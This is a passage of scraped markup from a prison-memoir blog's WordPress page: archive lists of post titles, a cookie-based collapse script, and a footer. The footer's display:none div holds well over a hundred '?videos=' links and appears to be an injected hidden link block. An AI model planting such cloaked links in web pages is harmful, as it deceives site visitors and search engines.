href=\'https://etikallc.com/getting-closer-to-my-release-from-taft-prison-camp/\' title=\'Getting Closer To My Release From Taft Prison Camp\'>Getting Closer To My Release From Taft Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-am-i-documenting-my-prison-term/\' title=\'Why Am I Documenting My Prison Term?\'>Why Am I Documenting My Prison Term?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/embracing-philosophy-from-prison-aristotle-sun-tzu/\' title=\'Embracing Philosophy From Prison: Aristotle & Sun Tzu\'>Embracing Philosophy From Prison: Aristotle & Sun Tzu</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reading-from-federal-prison/\' title=\'Reading From Federal Prison\'>Reading From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/religious-meals-in-federal-prison/\' title=\'Religious Meals In Federal Prison\'>Religious Meals In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/residential-drug-abuse-program-rdap/\' title=\'Residential Drug Abuse Program--RDAP\'>Residential Drug Abuse Program--RDAP</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/what-can-you-bring-to-taft-federal-prison-camp/\' title=\'What Can You Bring To Taft Federal Prison Camp?\'>What Can You Bring To Taft Federal Prison Camp?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/plea-bargaining-v-trial-perspective-from-a-federal-prisoner/\' title=\'Plea Bargaining v Trial: Perspective From A Federal Prisoner\'>Plea Bargaining v Trial: Perspective From A Federal Prisoner</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/10-years-in-federal-prison-is-not-20-years/\' title=\'10 Years in Federal Prison Is Not 20 Years\'>10 Years in Federal Prison Is Not 20 Years</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/usa-today-article-on-fraud-by-jim-ratley/\' title=\'USA Today Article On Fraud By Jim Ratley\'>USA Today Article On Fraud By Jim Ratley</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/using-my-experience-as-a-tool-to-teach-others/\' title=\'Using My Experience As A Tool To Teach Others\'>Using My Experience As A Tool To Teach Others</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-i-take-a-day-off-in-federal-prison/\' title=\'How I Take A Day Off In Federal Prison\'>How I Take A Day Off In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/am-i-a-good-man-what-says-john-dewey/\' title=\'Am I A Good Man? What Says John Dewey?\'>Am I A Good Man? What Says John Dewey?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-new-year-from-taft-prison-camp/\' title=\'Happy New Year From Taft Prison Camp!\'>Happy New Year From Taft Prison Camp!</a></li></ul>';
collapsItems['collapsArch-2008-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-years-eve-at-taft-federal-prison-camp/\' title=\'New Year\'s Eve At Taft Federal Prison Camp\'>New Year\'s Eve At Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/just-another-tuesday-in-federal-prison/\' title=\'Just Another Tuesday In Federal Prison\'>Just Another Tuesday In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/can-wendys-husband-serve-time-in-a-prison-camp/\' title=\'Can Wendy\'s Husband Serve Time In A Prison Camp?\'>Can Wendy\'s Husband Serve Time In A Prison Camp?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/surviving-vs-thriving/\' title=\'Surviving vs Thriving\'>Surviving vs Thriving</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/read-your-pre-sentencing-report/\' title=\'Read Your Pre-Sentencing Report\'>Read Your Pre-Sentencing Report</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lost-in-the-mail/\' title=\'Lost In The Mail\'>Lost In The Mail</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/failing-to-prepare-for-release-from-prison/\' title=\'Failing To Prepare For Release From Prison\'>Failing To Prepare For Release From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/working-at-mcdonalds/\' title=\'Working At McDonalds\'>Working At McDonalds</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/another-day-closer-to-home/\' title=\'Another Day Closer To Home\'>Another Day Closer To Home</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/in-memory-of-my-dog-honey/\' title=\'In Memory Of My Dog, Honey\'>In Memory Of My Dog, Honey</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/its-ok-to-be-forgotten-from-federal-prison/\' title=\'It\'s OK To Be Forgotten From Federal Prison\'>It\'s OK To Be Forgotten From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-mans-search-for-meaning/\' title=\'A Man\'s Search For Meaning\'>A Man\'s Search For Meaning</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ubs-financial-services/\' title=\'UBS Financial Services\'>UBS Financial Services</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/glt-venture-fund/\' title=\'GLT Venture Fund\'>GLT Venture Fund</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-truth-shall-set-you-free/\' title=\'The Truth Shall Set You Free\'>The Truth Shall Set You Free</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-mother/\' title=\'My Mother\'>My Mother</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/living-conditions-at-taft-federal-prison-camp/\' title=\'Living Conditions At Taft Federal Prison Camp\'>Living Conditions At Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/growing-learning-thriving-through-prison/\' title=\'Growing, Learning, Thriving Through Prison\'>Growing, Learning, Thriving Through Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/living-in-denial-evading-the-truth/\' title=\'Living In Denial, Evading The Truth\'>Living In Denial, Evading The Truth</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pay-your-restitution-frp-plan-from-prison/\' title=\'Pay Your Restitution--FRP Plan From Prison\'>Pay Your Restitution--FRP Plan From Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sis-lieutenant-in-federal-prison/\' title=\'SIS Lieutenant In Federal Prison\'>SIS Lieutenant In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/shu-or-hole-in-federal-prison/\' title=\'SHU Or Hole In Federal Prison\'>SHU Or Hole In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-journal-from-federal-prison/\' title=\'My Journal From Federal Prison\'>My Journal From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-fraud-triangle-part-3-opportunity/\' title=\'The Fraud Triangle, Part 3: Opportunity\'>The Fraud Triangle, Part 3: Opportunity</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-fraud-triangle-part-2-rationalization/\' title=\'The Fraud Triangle, Part 2: Rationalization\'>The Fraud Triangle, Part 2: Rationalization</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-fraud-triangle-part-1-pressure/\' title=\'The Fraud Triangle, Part 1: Pressure\'>The Fraud Triangle, Part 1: Pressure</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/remembering-baseball-from-federal-prison/\' title=\'Remembering Baseball From Federal Prison\'>Remembering Baseball From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/life-in-federal-prison-transit/\' title=\'Life In Federal Prison Transit\'>Life In Federal Prison Transit</a></li></ul>';
collapsItems['collapsArch-2008-11:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/maslows-hierarchy-of-needs/\' title=\'Maslow\'s Hierarchy Of Needs\'>Maslow\'s Hierarchy Of Needs</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/peculiarities-of-federal-prison-life/\' title=\'Peculiarities Of Federal Prison Life\'>Peculiarities Of Federal Prison Life</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visiting-at-taft-federal-prison-camp/\' title=\'Visiting At Taft Federal Prison Camp\'>Visiting At Taft Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/restitution/\' title=\'Restitution \'>Restitution </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-federal-prison-hustle/\' title=\'The Federal Prison Hustle\'>The Federal Prison Hustle</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-i-say-thank-you-from-federal-prison/\' title=\'Why I Say Thank You From Federal Prison\'>Why I Say Thank You From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-i-run-in-federal-prison/\' title=\'Why I Run In Federal Prison\'>Why I Run In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/writers-block-from-federal-prison/\' title=\'Writer\'s Block From Federal Prison\'>Writer\'s Block From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-was-foolish-but-not-insane/\' title=\'I Was Foolish But Not Insane\'>I Was Foolish But Not Insane</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/additional-thoughts-on-prison-reform/\' title=\'Additional Thoughts On Prison Reform\'>Additional Thoughts On Prison Reform</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-reform/\' title=\'Prison Reform\'>Prison Reform</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-i-benefit-from-the-2nd-chance-act-of-2007/\' title=\'How I Benefit From The 2nd Chance Act Of 2007\'>How I Benefit From The 2nd Chance Act Of 2007</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sleeping-in-federal-prison/\' title=\'Sleeping In Federal Prison\'>Sleeping In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/television-in-federal-prison/\' title=\'Television in Federal Prison\'>Television in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/200-days-in-federal-prison/\' title=\'200 Days In Federal Prison\'>200 Days In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-first-month-as-a-blogger-in-federal-prison/\' title=\'My First Month As A Blogger in Federal Prison\'>My First Month As A Blogger in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-fathers-birthday/\' title=\'My Father\'s Birthday\'>My Father\'s Birthday</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/recidivism-rates-in-america/\' title=\'Recidivism Rates In America\'>Recidivism Rates In America</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/freuds-theory-of-sublimation/\' title=\'Freud\'s Theory Of Sublimation\'>Freud\'s Theory Of Sublimation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-economic-crisis-in-america/\' title=\'The Economic Crisis In America\'>The Economic Crisis In America</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fire-drill-at-1-am-in-federal-prison/\' title=\'Fire Drill At 1 AM in Federal Prison\'>Fire Drill At 1 AM in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/urine-tests-in-federal-prison-camp/\' title=\'Urine Tests In Federal Prison Camp\'>Urine Tests In Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lost-in-mail/\' title=\'Lost In Mail\'>Lost In Mail</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/why-i-write-this-blog-from-federal-prison/\' title=\'Why I Write This Blog From Federal Prison\'>Why I Write This Blog From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-productive-weekend-in-federal-prison/\' title=\'A Productive Weekend in Federal Prison\'>A Productive Weekend in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-york-times-article-on-prison-reform/\' title=\'New York Times Article On Prison Reform\'>New York Times Article On Prison Reform</a></li></ul>';
collapsItems['collapsArch-2008-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/accepting-the-term-convicted-felon/\' title=\'Accepting The Term \"Convicted Felon\"\'>Accepting The Term \"Convicted Felon\"</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/false-hope/\' title=\'False Hope\'>False Hope</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/do-prisoners-have-it-too-good-in-federal-prison-camp/\' title=\'Do Prisoners Have It Too Good in Federal Prison Camp?\'>Do Prisoners Have It Too Good in Federal Prison Camp?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-biggest-regret/\' title=\'My Biggest Regret\'>My Biggest Regret</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/embracing-my-term-in-federal-prison/\' title=\'Embracing My Term In Federal Prison\'>Embracing My Term In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/avoiding-quagmires-in-a-federal-prison-camp/\' title=\'Avoiding Quagmires in a Federal Prison Camp\'>Avoiding Quagmires in a Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/taking-a-day-off-in-federal-prison/\' title=\'Taking a Day Off in Federal Prison\'>Taking a Day Off in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-presidential-election/\' title=\'The Presidential Election\'>The Presidential Election</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/second-chance-act/\' title=\'Second Chance Act\'>Second Chance Act</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dealing-with-burdens-while-adjusting-to-federal-prison/\' title=\'Dealing With Burdens While Adjusting to Federal Prison\'>Dealing With Burdens While Adjusting to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/rebuilding-a-once-constructive-life-inside-federal-prison/\' title=\'Rebuilding a Once Constructive Life Inside Federal Prison\'>Rebuilding a Once Constructive Life Inside Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preparing-for-release-from-federal-prison/\' title=\'Preparing for Release From Federal Prison\'>Preparing for Release From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/from-right-to-left/\' title=\'From Right to Left\'>From Right to Left</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/overcoming-the-unknowns-of-federal-prison-camp/\' title=\'Overcoming the Unknowns of Federal Prison Camp\'>Overcoming the Unknowns of Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/visiting-with-friends-and-family-in-federal-prison/\' title=\'Visiting with Friends and Family in Federal Prison\'>Visiting with Friends and Family in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/conviction-for-securities-fraud/\' title=\'Conviction for Securities Fraud\'>Conviction for Securities Fraud</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/reconciling-relationships/\' title=\'Reconciling Relationships\'>Reconciling Relationships</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/goals-i-set-for-myself-upon-incarceration/\' title=\'Goals I Set For Myself Upon Incarceration\'>Goals I Set For Myself Upon Incarceration</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/description-of-various-daily-activities/\' title=\'Description of Various Daily Activities in Federal Prison\'>Description of Various Daily Activities in Federal Prison</a></li></ul>';
/*  Collapse Functions, version 3.0
 *
 *--------------------------------------------------------------------------*/
String.prototype.trim = function() {
  return this.replace(/^\s+|\s+$/g,"");
}

function collapsArchCreateCookie(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name+"="+value+expires+"; path=/;SameSite=Strict";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
      c = c.substring(1,c.length);
    }
    if (c.indexOf(nameEQ) == 0) {
      return c.substring(nameEQ.length,c.length);
    }
  }
  return null;
}

function eraseCookie(name) {
  collapsArchCreateCookie(name,"",-1);
}

function addExpandCollapseArch(widgetRoot, expandSym, collapseSym, accordion) {
	widgetRoot.querySelectorAll( 'span.collapsing-archives').forEach(item => {
		item.addEventListener('click', event => {
			let theLink = item.querySelector('a');
			console.log(theLink);
			if ( theLink ) {
				// This is to support the option of expanding and collapsing only, and
				// not linking to the category archive (linkToArch=false)
				theLink.removeAttribute('href');
			}
			if (accordion==1) {
				let theSpan = item.parentElement.parentElement.querySelector('span.collapse');
				// If we are collapsing the one item which is expanded then we don't
				// want to change the other items, thus we only do this when the item
				// and theSpan are different
				if ( theSpan && theSpan != item ) {
					let theDiv = theSpan.parentElement.querySelector('div');
					let divId = theDiv.getAttribute("id");
					theDiv.style.display = 'none';
					theSpan.classList.remove('collapse');
					theSpan.classList.add('expand');
					collapsArchCreateCookie(divId, 0, 7);
				}
			  widgetRoot.querySelectorAll( '.expand .sym').forEach(item => { item.innerHTML = expandSym;});
			}
			expandCollapseArch(item, expandSym, collapseSym, accordion );
			return false;
		})
	});
}

function expandCollapseArch(symbol, expandSym, collapseSym, accordion ) {
		let newDiv = symbol.parentElement.querySelector('div');
		let divId = newDiv.getAttribute("id");

	// this is a bit of a hack - but basically we only have the post information stored in collapsItems, with IDs like 2022-1 or 2022-12. When expanding a year to show months, instead we want to use what is already in the DOM
	if  ( divId.match('[0-9]{4}-[0-9]') && collapsItems[divId] ) {
		newDiv.innerHTML = collapsItems[divId];
	}
		// calling again here to add to sub-archives, which may not have been in the DOM before
		//addExpandCollapseNew( newDiv, expandSym, collapseSym, accordion );
	//newDiv.style.maxHeight = newDiv.scrollHeight + "px";
	if (symbol.classList.contains('expand')) {
		newDiv.style.display = 'block';
		symbol.classList.remove('expand');
		symbol.classList.add('collapse');
		symbol.querySelector('.sym').innerHTML = collapseSym;
		collapsArchCreateCookie(divId, 1, 7);
	} else {
		newDiv.style.display = 'none';
		symbol.classList.remove('collapse');
		symbol.classList.add('expand');
		symbol.querySelector('.sym').innerHTML = expandSym;
		collapsArchCreateCookie(divId, 0, 7);
	}
}

widgetRoot = document.querySelector( '#widget-collapsArch-block-4-top' );addExpandCollapseArch(widgetRoot, '&#x25BA;', '&#x25BC;', 0 )// ]]>
</script></li>
</ul></div></div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-2" class="fwidget et_pb_widget widget_block"><div style="display:none"> <a href="https://etikallc.com/?videos=--dqmQHu_lk"></a>
<a href="https://etikallc.com/?videos=-0Vz-JD7gsw"></a>
<a href="https://etikallc.com/?videos=-1pMMIe4hb4"></a>
<a href="https://etikallc.com/?videos=-20y2g1kYKQ"></a>
<a href="https://etikallc.com/?videos=-2LGHeVVkqQ"></a>
<a href="https://etikallc.com/?videos=-2NgjX6eo2c"></a>
<a href="https://etikallc.com/?videos=-2hxU4UG3dA"></a>
<a href="https://etikallc.com/?videos=-3-VB8YHve4"></a>
<a href="https://etikallc.com/?videos=-3YOTEcZOm8"></a>
<a href="https://etikallc.com/?videos=-3ysgRpt0NM"></a>
<a href="https://etikallc.com/?videos=-49zCz_cGrg"></a>
<a href="https://etikallc.com/?videos=-4JV4hur1PM"></a>
<a href="https://etikallc.com/?videos=-4Pbg2SU2VI"></a>
<a href="https://etikallc.com/?videos=-4yjXjg03LM"></a>
<a href="https://etikallc.com/?videos=-50NdPawLVY"></a>
<a href="https://etikallc.com/?videos=-5gbB6vCeRo"></a>
<a href="https://etikallc.com/?videos=-65RgHoPMr0"></a>
<a href="https://etikallc.com/?videos=-6WVYdv8gks"></a>
<a href="https://etikallc.com/?videos=-6fgWgG3-2A"></a>
<a href="https://etikallc.com/?videos=-7ILzK_rtok"></a>
<a href="https://etikallc.com/?videos=-7XUB4GvoNk"></a>
<a href="https://etikallc.com/?videos=-7uwu9_Q3_w"></a>
<a href="https://etikallc.com/?videos=-8VfKZCOo_I"></a>
<a href="https://etikallc.com/?videos=-8x1hAoKf4U"></a>
<a href="https://etikallc.com/?videos=-9_x8HsCDlk"></a>
<a href="https://etikallc.com/?videos=-A0iftflme4"></a>
<a href="https://etikallc.com/?videos=-AJ8MX68zeM"></a>
<a href="https://etikallc.com/?videos=-B8UY9_3c5M"></a>
<a href="https://etikallc.com/?videos=-BfvMjGHA34"></a>
<a href="https://etikallc.com/?videos=-BjZmE2gtdo"></a>
<a href="https://etikallc.com/?videos=-CLLPtD2IqY"></a>
<a href="https://etikallc.com/?videos=-CrPJtVzj4s"></a>
<a href="https://etikallc.com/?videos=-Cs823R3f9s"></a>
<a href="https://etikallc.com/?videos=-CvO0Rw3xrw"></a>
<a href="https://etikallc.com/?videos=-DDLuQskdzc"></a>
<a href="https://etikallc.com/?videos=-DGY9HvChXk"></a>
<a href="https://etikallc.com/?videos=-FQkcJlqcho"></a>
<a href="https://etikallc.com/?videos=-Fulz4ytZ54"></a>
<a href="https://etikallc.com/?videos=-FyjEnoIgTM"></a>
<a href="https://etikallc.com/?videos=-G7xFUq7CNQ"></a>
<a href="https://etikallc.com/?videos=-GGsSeiEXKc"></a>
<a href="https://etikallc.com/?videos=-GHmA12rrrA"></a>
<a href="https://etikallc.com/?videos=-H3sh9ZHPhM"></a>
<a href="https://etikallc.com/?videos=-H8B3Gast0k"></a>
<a href="https://etikallc.com/?videos=-HI-EU12GBs"></a>
<a href="https://etikallc.com/?videos=-HUifES43SI"></a>
<a href="https://etikallc.com/?videos=-Hw7vXHf3pA"></a>
<a href="https://etikallc.com/?videos=-Iicw4YDEbM"></a>
<a href="https://etikallc.com/?videos=-IrDo4SLgsA"></a>
<a href="https://etikallc.com/?videos=-JJAXwAaA2w"></a>
<a href="https://etikallc.com/?videos=-KPnyf8vwXI"></a>
<a href="https://etikallc.com/?videos=-KgEfVw-RhU"></a>
<a href="https://etikallc.com/?videos=-KvwhGWn7TM"></a>
<a href="https://etikallc.com/?videos=-LEdqnK__34"></a>
<a href="https://etikallc.com/?videos=-LotPcYJ2sc"></a>
<a href="https://etikallc.com/?videos=-MT4J6CGLHo"></a>
<a href="https://etikallc.com/?videos=-MTnoczSbIE"></a>
<a href="https://etikallc.com/?videos=-N4jf6rtyuw"></a>
<a href="https://etikallc.com/?videos=-N8_yNPgSpE"></a>
<a href="https://etikallc.com/?videos=-NBGk_nw1RY"></a>
<a href="https://etikallc.com/?videos=-NZLOoxfX6Q"></a>
<a href="https://etikallc.com/?videos=-NxVR1Kfkg4"></a>
<a href="https://etikallc.com/?videos=-OjSbqgdWyc"></a>
<a href="https://etikallc.com/?videos=-Ooqe-Wes2g"></a>
<a href="https://etikallc.com/?videos=-Ow9oO6tOfM"></a>
<a href="https://etikallc.com/?videos=-PZsSWwc9xA"></a>
<a href="https://etikallc.com/?videos=-PvbiYMHojM"></a>
<a href="https://etikallc.com/?videos=-QQgPI6LJjE"></a>
<a href="https://etikallc.com/?videos=-R6Engw3Y8E"></a>
<a href="https://etikallc.com/?videos=-SZ0Cw33q1c"></a>
<a href="https://etikallc.com/?videos=-SZVnr1lZ44"></a>
<a href="https://etikallc.com/?videos=-U0wgIZqGsE"></a>
<a href="https://etikallc.com/?videos=-UDPtoDZx2I"></a>
<a href="https://etikallc.com/?videos=-UGjIWw6428"></a>
<a href="https://etikallc.com/?videos=-VLEPhfEN2M"></a>
<a href="https://etikallc.com/?videos=-VN82xVD2PI"></a>
<a href="https://etikallc.com/?videos=-VsmF9m_Nt8"></a>
<a href="https://etikallc.com/?videos=-W3KUSyjrXY"></a>
<a href="https://etikallc.com/?videos=-WKggTz8GMM"></a>
<a href="https://etikallc.com/?videos=-WYWS2yINo4"></a>
<a href="https://etikallc.com/?videos=-W_JYiHkgWE"></a>
<a href="https://etikallc.com/?videos=-XuiIAZ-GMA"></a>
<a href="https://etikallc.com/?videos=-YPT9nJVTgM"></a>
<a href="https://etikallc.com/?videos=-YTlkVC28pc"></a>
<a href="https://etikallc.com/?videos=-Yy4ktUxYqc"></a>
<a href="https://etikallc.com/?videos=-ZvsGmYKhcU"></a>
<a href="https://etikallc.com/?videos=-_oYTQq5xd8"></a>
<a href="https://etikallc.com/?videos=-aGUl3k6XsU"></a>
<a href="https://etikallc.com/?videos=-aIyXHL0pjA"></a>
<a href="https://etikallc.com/?videos=-b9-4vRqF2U"></a>
<a href="https://etikallc.com/?videos=-c7ZK6SjW_Y"></a>
<a href="https://etikallc.com/?videos=-cnI9py1tgY"></a>
<a href="https://etikallc.com/?videos=-dQmsIJrZ6c"></a>
<a href="https://etikallc.com/?videos=-doHUCSz-JI"></a>
<a href="https://etikallc.com/?videos=-eHJ12Vhpyc"></a>
<a href="https://etikallc.com/?videos=-ekFYFS7OJY"></a>
<a href="https://etikallc.com/?videos=-gBgvq3ai6M"></a>
<a href="https://etikallc.com/?videos=-gzSXDuKwqM"></a>
<a href="https://etikallc.com/?videos=-iKThifCqXc"></a>
<a href="https://etikallc.com/?videos=-ivv7VwTrKs"></a>
<a href="https://etikallc.com/?videos=-j3oOpGhymA"></a>
<a href="https://etikallc.com/?videos=-jE1dpTXOOo"></a>
<a href="https://etikallc.com/?videos=-kVHcAMcndA"></a>
<a href="https://etikallc.com/?videos=-kjy6oirZoE"></a>
<a href="https://etikallc.com/?videos=-lJFx_ipYFU"></a>
<a href="https://etikallc.com/?videos=-lOyPWA1QKk"></a>
<a href="https://etikallc.com/?videos=-lrZnpfkLmA"></a>
<a href="https://etikallc.com/?videos=-m4Ophz5pc4"></a>
<a href="https://etikallc.com/?videos=-m8V7G7e7gw"></a>
<a href="https://etikallc.com/?videos=-mcl8JktDTY"></a>
<a href="https://etikallc.com/?videos=-nKJqBwTE7Y"></a>
<a href="https://etikallc.com/?videos=-nSCqv_KkI4"></a>
<a href="https://etikallc.com/?videos=-obXljBUx-A"></a>
<a href="https://etikallc.com/?videos=-oohjzQjDMs"></a>
<a href="https://etikallc.com/?videos=-ouG5VKBYgQ"></a>
<a href="https://etikallc.com/?videos=-p4JUfsmEDE"></a>
<a href="https://etikallc.com/?videos=-pacbUVlnWk"></a>
<a href="https://etikallc.com/?videos=-r-0qzGLnb4"></a>
<a href="https://etikallc.com/?videos=-r2V0oi6d7Y"></a>
<a href="https://etikallc.com/?videos=-rOx7MGunpE"></a>
<a href="https://etikallc.com/?videos=-rldGVrKzI0"></a>
<a href="https://etikallc.com/?videos=-s4kyPVvsXI"></a>
<a href="https://etikallc.com/?videos=-s7TCuCpB5c"></a>
<a href="https://etikallc.com/?videos=-sHrXhcqZjI"></a>
<a href="https://etikallc.com/?videos=-tCQXsgOapY"></a>
<a href="https://etikallc.com/?videos=-vlt0iz1cck"></a>
<a href="https://etikallc.com/?videos=-vvFWPj2quU"></a>
<a href="https://etikallc.com/?videos=-vxx5vRuzks"></a>
<a href="https://etikallc.com/?videos=-w4_9-qrs-s"></a>
<a href="https://etikallc.com/?videos=-wQkctcYk5U"></a>
<a href="https://etikallc.com/?videos=-wcRIVetyzk"></a>
<a href="https://etikallc.com/?videos=-xOvvol2OJc"></a>
<a href="https://etikallc.com/?videos=-xbfzYFbLRY"></a>
<a href="https://etikallc.com/?videos=-ySuNDx1nQM"></a>
<a href="https://etikallc.com/?videos=-y_xy1ScOTM"></a>
<a href="https://etikallc.com/?videos=-yzxCtedSsk"></a>
<a href="https://etikallc.com/?videos=0-7IHOXkiV8"></a>
<a href="https://etikallc.com/?videos=0-8tmbpLgQA"></a>
<a href="https://etikallc.com/?videos=0-9t0suE7qA"></a>
<a href="https://etikallc.com/?videos=0-a9Oiv9hy0"></a>
<a href="https://etikallc.com/?videos=0-crBcrokbU"></a>
<a href="https://etikallc.com/?videos=0-nRhPYQ6hE"></a>
<a href="https://etikallc.com/?videos=020g-0hhCAU"></a>
<a href="https://etikallc.com/?videos=02GeOGSBiWQ"></a>
<a href="https://etikallc.com/?videos=04F4xlWSFh0"></a>
<a href="https://etikallc.com/?videos=04_gGlzrmak"></a>
<a href="https://etikallc.com/?videos=04jzfzqiNL0"></a>
<a href="https://etikallc.com/?videos=04pP6qYlciY"></a>
<a href="https://etikallc.com/?videos=05rRMNMx_fg"></a>
<a href="https://etikallc.com/?videos=061kLqUVUI4"></a>
<a href="https://etikallc.com/?videos=068476p59Ig"></a>
<a href="https://etikallc.com/?videos=07V7cLB1JhI"></a>
<a href="https://etikallc.com/?videos=08DjMT-qR9g"></a>
<a href="https://etikallc.com/?videos=09O03A3gStg"></a>
<a href="https://etikallc.com/?videos=09R8_2nJtjg"></a>
<a href="https://etikallc.com/?videos=09YlwREdnN0"></a>
<a href="https://etikallc.com/?videos=0AbH4H-OPeY"></a>
<a href="https://etikallc.com/?videos=0CbUhNPDxuE"></a>
<a href="https://etikallc.com/?videos=0Cs208RBGFA"></a>
<a href="https://etikallc.com/?videos=0DJ9Ar7kq7w"></a>
<a href="https://etikallc.com/?videos=0E0Jwl8YyDE"></a>
<a href="https://etikallc.com/?videos=0ELw7P7LaCE"></a>
